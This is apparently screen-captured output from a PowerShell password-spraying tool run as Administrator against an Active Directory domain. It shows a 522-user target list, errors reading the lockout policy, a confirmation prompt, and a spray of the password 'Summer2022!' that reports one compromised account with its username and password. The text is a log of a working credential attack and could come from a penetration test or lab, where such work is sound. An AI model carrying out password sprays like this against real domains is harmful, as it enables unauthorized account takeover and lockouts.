 Administrator: Command Prompt - powershell
[*] Removing disabled users from list.
[*] There are 522 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 522 users gathered from the current user's domain
Cannot index into a null array.
At line:569 char:5
+     $lockObservationWindow_attr = $DomainEntry.Properties['lockoutObs ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
Method invocation failed because [System.String] does not contain a method named 'ConvertLargeIntegerToInt64'.
At line:570 char:5
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64($lo ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 522 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Summer2022! against 522 users. Current time is 9:57 AM
[*] SUCCESS! User:william.melissa Password:Summer2022!
[*] Password spraying is complete
PS C:\>